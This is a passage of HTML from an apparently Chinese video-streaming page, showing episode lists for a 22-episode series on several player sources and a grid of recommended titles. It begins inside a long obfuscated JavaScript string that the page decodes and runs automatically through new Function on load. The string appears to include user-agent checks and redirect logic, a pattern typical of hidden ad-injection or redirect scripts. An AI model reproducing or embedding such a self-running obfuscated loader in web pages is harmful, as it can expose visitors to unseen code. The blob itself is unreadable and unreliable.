qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">天堂云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-6-1.html">第01集</a></li><li ><a href="/yun/312852-6-2.html">第02集</a></li><li ><a href="/yun/312852-6-3.html">第03集</a></li><li ><a href="/yun/312852-6-4.html">第04集</a></li><li ><a href="/yun/312852-6-5.html">第05集</a></li><li ><a href="/yun/312852-6-6.html">第06集</a></li><li ><a href="/yun/312852-6-7.html">第07集</a></li><li ><a href="/yun/312852-6-8.html">第08集</a></li><li ><a href="/yun/312852-6-9.html">第09集</a></li><li ><a href="/yun/312852-6-10.html">第10集</a></li><li ><a href="/yun/312852-6-11.html">第11集</a></li><li ><a href="/yun/312852-6-12.html">第12集</a></li><li ><a href="/yun/312852-6-13.html">第13集</a></li><li ><a href="/yun/312852-6-14.html">第14集</a></li><li ><a href="/yun/312852-6-15.html">第15集</a></li><li ><a href="/yun/312852-6-16.html">第16集</a></li><li ><a href="/yun/312852-6-17.html">第17集</a></li><li ><a href="/yun/312852-6-18.html">第18集</a></li><li ><a href="/yun/312852-6-19.html">第19集</a></li><li ><a href="/yun/312852-6-20.html">第20集</a></li><li ><a href="/yun/312852-6-21.html">第21集</a></li><li ><a href="/yun/312852-6-22.html">第22集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">暴风云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-5-1.html">第01集</a></li><li ><a href="/yun/312852-5-2.html">第02集</a></li><li ><a href="/yun/312852-5-3.html">第03集</a></li><li ><a href="/yun/312852-5-4.html">第04集</a></li><li ><a href="/yun/312852-5-5.html">第05集</a></li><li ><a href="/yun/312852-5-6.html">第06集</a></li><li ><a href="/yun/312852-5-7.html">第07集</a></li><li ><a href="/yun/312852-5-8.html">第08集</a></li><li ><a href="/yun/312852-5-9.html">第09集</a></li><li ><a href="/yun/312852-5-10.html">第10集</a></li><li ><a href="/yun/312852-5-11.html">第11集</a></li><li ><a href="/yun/312852-5-12.html">第12集</a></li><li ><a href="/yun/312852-5-13.html">第13集</a></li><li ><a href="/yun/312852-5-14.html">第14集</a></li><li ><a href="/yun/312852-5-15.html">第15集</a></li><li ><a href="/yun/312852-5-16.html">第16集</a></li><li ><a href="/yun/312852-5-17.html">第17集</a></li><li ><a href="/yun/312852-5-18.html">第18集</a></li><li ><a href="/yun/312852-5-19.html">第19集</a></li><li ><a href="/yun/312852-5-20.html">第20集</a></li><li ><a href="/yun/312852-5-21.html">第21集</a></li><li ><a href="/yun/312852-5-22.html">第22集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-3-1.html">第01集</a></li><li ><a href="/yun/312852-3-2.html">第02集</a></li><li ><a href="/yun/312852-3-3.html">第03集</a></li><li ><a href="/yun/312852-3-4.html">第04集</a></li><li ><a href="/yun/312852-3-5.html">第05集</a></li><li ><a href="/yun/312852-3-6.html">第06集</a></li><li ><a href="/yun/312852-3-7.html">第07集</a></li><li ><a href="/yun/312852-3-8.html">第08集</a></li><li ><a href="/yun/312852-3-9.html">第09集</a></li><li ><a href="/yun/312852-3-10.html">第10集</a></li><li ><a href="/yun/312852-3-11.html">第11集</a></li><li ><a href="/yun/312852-3-12.html">第12集</a></li><li ><a href="/yun/312852-3-13.html">第13集</a></li><li ><a href="/yun/312852-3-14.html">第14集</a></li><li ><a href="/yun/312852-3-15.html">第15集</a></li><li ><a href="/yun/312852-3-16.html">第16集</a></li><li ><a href="/yun/312852-3-17.html">第17集</a></li><li ><a href="/yun/312852-3-18.html">第18集</a></li><li ><a href="/yun/312852-3-19.html">第19集</a></li><li ><a href="/yun/312852-3-20.html">第20集</a></li><li ><a href="/yun/312852-3-21.html">第21集</a></li><li ><a href="/yun/312852-3-22.html">第22集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-2-1.html">第01集</a></li><li ><a href="/yun/312852-2-2.html">第02集</a></li><li ><a href="/yun/312852-2-3.html">第03集</a></li><li ><a href="/yun/312852-2-4.html">第04集</a></li><li ><a href="/yun/312852-2-5.html">第05集</a></li><li ><a href="/yun/312852-2-6.html">第06集</a></li><li ><a href="/yun/312852-2-7.html">第07集</a></li><li ><a href="/yun/312852-2-8.html">第08集</a></li><li ><a href="/yun/312852-2-9.html">第09集</a></li><li ><a href="/yun/312852-2-10.html">第10集</a></li><li ><a href="/yun/312852-2-11.html">第11集</a></li><li ><a href="/yun/312852-2-12.html">第12集</a></li><li ><a href="/yun/312852-2-13.html">第13集</a></li><li ><a href="/yun/312852-2-14.html">第14集</a></li><li ><a href="/yun/312852-2-15.html">第15集</a></li><li ><a href="/yun/312852-2-16.html">第16集</a></li><li ><a href="/yun/312852-2-17.html">第17集</a></li><li ><a href="/yun/312852-2-18.html">第18集</a></li><li ><a href="/yun/312852-2-19.html">第19集</a></li><li ><a href="/yun/312852-2-20.html">第20集</a></li><li ><a href="/yun/312852-2-21.html">第21集</a></li><li ><a href="/yun/312852-2-22.html">第22集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-1-1.html">第01集</a></li><li ><a href="/yun/312852-1-2.html">第02集</a></li><li ><a href="/yun/312852-1-3.html">第03集</a></li><li ><a href="/yun/312852-1-4.html">第04集</a></li><li ><a href="/yun/312852-1-5.html">第05集</a></li><li ><a href="/yun/312852-1-6.html">第06集</a></li><li ><a href="/yun/312852-1-7.html">第07集</a></li><li ><a href="/yun/312852-1-8.html">第08集</a></li><li ><a href="/yun/312852-1-9.html">第09集</a></li><li ><a href="/yun/312852-1-10.html">第10集</a></li><li ><a href="/yun/312852-1-11.html">第11集</a></li><li ><a href="/yun/312852-1-12.html">第12集</a></li><li ><a href="/yun/312852-1-13.html">第13集</a></li><li ><a href="/yun/312852-1-14.html">第14集</a></li><li ><a href="/yun/312852-1-15.html">第15集</a></li><li ><a href="/yun/312852-1-16.html">第16集</a></li><li ><a href="/yun/312852-1-17.html">第17集</a></li><li ><a href="/yun/312852-1-18.html">第18集</a></li><li ><a href="/yun/312852-1-19.html">第19集</a></li><li ><a href="/yun/312852-1-20.html">第20集</a></li><li ><a href="/yun/312852-1-21.html">第21集</a></li><li ><a href="/yun/312852-1-22.html">第22集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/312852-4-1.html">第01集</a></li><li ><a href="/yun/312852-4-2.html">第02集</a></li><li ><a href="/yun/312852-4-3.html">第03集</a></li><li ><a href="/yun/312852-4-4.html">第04集</a></li><li ><a href="/yun/312852-4-5.html">第05集</a></li><li ><a href="/yun/312852-4-6.html">第06集</a></li><li ><a href="/yun/312852-4-7.html">第07集</a></li><li ><a href="/yun/312852-4-8.html">第08集</a></li><li ><a href="/yun/312852-4-9.html">第09集</a></li><li ><a href="/yun/312852-4-10.html">第10集</a></li><li ><a href="/yun/312852-4-11.html">第11集</a></li><li ><a href="/yun/312852-4-12.html">第12集</a></li><li ><a href="/yun/312852-4-13.html">第13集</a></li><li ><a href="/yun/312852-4-14.html">第14集</a></li><li ><a href="/yun/312852-4-15.html">第15集</a></li><li ><a href="/yun/312852-4-16.html">第16集</a></li><li ><a href="/yun/312852-4-17.html">第17集</a></li><li ><a href="/yun/312852-4-18.html">第18集</a></li><li ><a href="/yun/312852-4-19.html">第19集</a></li><li ><a href="/yun/312852-4-20.html">第20集</a></li><li ><a href="/yun/312852-4-21.html">第21集</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/403377.html" title="垂涎" data-original="https://vip.dytt-img.com/upload/vod/20250712-1/7ca456b6bf8dac58fbf80f26a574f3b8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至16集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/403377.html" title="垂涎">垂涎</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/403921.html" title="秘密关系台剧" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2923588677.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/403921.html" title="秘密关系台剧">秘密关系台剧</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426606.html" title="飞龙山" data-original="https://vip.dytt-img.com/upload/vod/20260123-1/16080f3b1f0536a6c12e8614ff2eee05.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">DVD国语</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426606.html" title="飞龙山">飞龙山</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426615.html" title="虎爷传奇" data-original="https://vip.dytt-img.com/upload/vod/20260123-1/e760eeeddd295ace0d34ca990e2e90b2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426615.html" title="虎爷传奇">虎爷传奇</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/316823.html" title="恨锁金瓶国语" data-original="https://vip.dytt-img.com/upload/vod/20250125-1/166d153770bc5bfc9be5fdae149bc15e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/316823.html" title="恨锁金瓶国语">恨锁金瓶国语</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/180487.html" 